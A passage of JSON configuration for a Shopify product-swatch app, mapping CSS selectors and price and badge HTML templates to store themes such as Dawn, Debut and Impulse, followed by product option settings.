[data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base 